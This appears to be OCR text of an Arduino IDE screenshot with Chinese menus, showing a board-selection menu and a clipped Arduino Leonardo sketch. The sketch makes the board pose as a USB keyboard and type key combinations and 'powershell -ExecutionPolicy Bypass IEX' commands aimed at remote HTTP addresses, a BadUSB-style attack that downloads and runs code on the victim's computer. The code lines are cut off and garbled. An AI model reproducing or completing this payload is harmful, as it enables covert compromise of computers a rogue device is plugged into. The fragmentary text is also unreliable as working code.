 辑 项目 工具 帮助
un
自动格式化 Ctrl+T
项目存档
修正编码并重新加载
串口监视器 Ctrl+Shift+M
串口绘图器 Ctrl+Shift+L
WiFi101 Firmware Updater
开发板: "Arduino Leonardo"
端口: "COM3 (Arduino Leonardo)"
取得开发板信息
编程器: "AVRISP mkII"
烧录引导程序
开发板管理器...
Arduino AVR 开发板
Arduino Yún
Arduino/Genuino Uno
Arduino Duemilanove or Diecimila
Arduino Nano
Arduino/Genuino Mega or Mega 2560
Arduino Mega ADK
Arduino Leonardo
Arduino Leonardo ETH
Arduino/Genuino Micro
Arduino Esplora
Arduino Mini
Arduino Ethernet
Arduino Fio
Arduino BT
LilyPad Arduino USB
LilyPad Arduino
Arduino Pro or Pro Mini
Arduino NG or older
Arduino Robot Control
Arduino Robot Motor
Arduino Gemma
Adafruit Circuit Playground
Arduino Yún Mini
Arduino Industrial 101
Linino One
Arduino Uno WiFi
de <Keyb
etup()
lay(1000
yboard.
yboard.
yboard.
lay(500)
yboard.press(KEY_LEFT_CTRL);
yboard.press(KEY_LEFT_SHIFT);
yboard.releaseAll();
Keyboard.press(KEY_LEFT_GUI);
Keyboard.println(' ');
Keyboard.releaseAll();
yboard.press(KEY_LEFT_SHIFT);
yboard.releaseAll();
Keyboard.println("powershell -ExecutionPolicy Bypass IEX ('http://192.
yboard.println("powershell -ExecutionPolicy Bypass IEX ( 'http://b719b
yboard.press(KEY_LEFT_CTRL);
yboard.press(KEY_LEFT_SHIFT);
yboard.press(KEY_RETURN);
yboard.releaseAll();
lay(500);
yboard.press(KEY_RETURN);
yboard.press(KEY_RETURN);
yboard.releaseAll();